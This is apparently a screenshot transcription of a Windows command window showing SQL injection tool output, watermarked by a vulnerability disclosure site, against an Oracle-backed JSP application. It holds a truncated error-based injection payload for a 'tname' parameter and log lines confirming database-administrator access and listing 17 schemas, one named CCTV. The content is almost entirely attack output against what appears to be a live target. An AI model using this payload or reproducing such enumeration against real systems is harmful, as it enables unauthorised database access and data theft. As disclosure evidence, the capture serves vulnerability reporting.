 管理员: C:\Windows\system32\cmd.exe
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: tname=fdsg%' AND 3126=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(120)||CHR(113)||CHR(118)||CHR(113)||(S
---
[15:21:12] [INFO] the back-end DBMS is Oracle
web application technology: Apache, Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[15:21:12] [INFO] fetching current database
[15:21:12] [INFO] retrieved: CCTV
[15:21:12] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DB
current schema (equivalent to database on Oracle):    'CCTV'
[15:21:12] [INFO] testing if current user is DBA
current user is DBA:    True
[15:21:12] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other
[15:21:12] [INFO] fetching database (schema) names
[15:21:12] [INFO] the SQL query used returns 17 entries
[15:21:12] [INFO] resumed: CCTV
[15:21:12] [INFO] resumed: CTXSYS
[15:21:12] [INFO] resumed: DBSNMP
[15:21:12] [INFO] resumed: DMSYS
[15:21:12] [INFO] resumed: EXFSYS
[15:21:12] [INFO] resumed: MDSYS
[15:21:12] [INFO] resumed: OLAPSYS
[15:21:12] [INFO] resumed: ORDSYS
[15:21:12] [INFO] resumed: OUTLN
[15:21:12] [INFO] resumed: QUEST
[15:21:12] [INFO] resumed: SCOTT
[15:21:12] [INFO] resumed: SYS
[15:21:12] [INFO] resumed: SYSMAN
[15:21:12] [INFO] resumed: SYSTEM
[15:21:12] [INFO] resumed: TSMSYS
[15:21:12] [INFO] resumed: WMSYS
[15:21:12] [INFO] resumed: XDB
available databases [17]:
[*] CCTV
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
www.wooyun.org